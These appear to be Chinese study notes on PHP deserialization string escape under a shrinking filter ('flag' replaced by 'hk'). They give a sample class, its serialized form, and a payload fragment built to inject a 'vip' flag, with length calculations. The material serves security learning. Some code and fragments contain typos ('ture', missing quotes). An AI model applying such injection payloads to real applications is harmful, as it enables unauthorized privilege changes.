 字符串逃逸-减少
1 <?php
2 class test{
3 var $user = "flag";
4 var $pass ="benben";
5 var $vip = ture;
6 }
7 echo serialize(new test());
8
一：字符串过滤后减少还是增多
二：构造出关键成员属性序列化字符串
$vip = ture
三：变少则判断吃掉的内容，并计算长度
O:4:"test":3:{s:4:"user";s:4:"flag";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}
flag被替换成hk，字符串减少,会吃掉后面的结构代码， 吃完";s:4"pass";s:6"后 "建议吃掉
$pass的值benben可控，字符串逃逸； 目标代码 ";s:3:"vip";b:1;}
新问题：成员属性少一个： 最终逃逸代码
";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}
";s:4:"pass";s:xx:"
flag→hk，吃一次少2个字符，要吃够19位最少要吃10次，多吃1位在后面补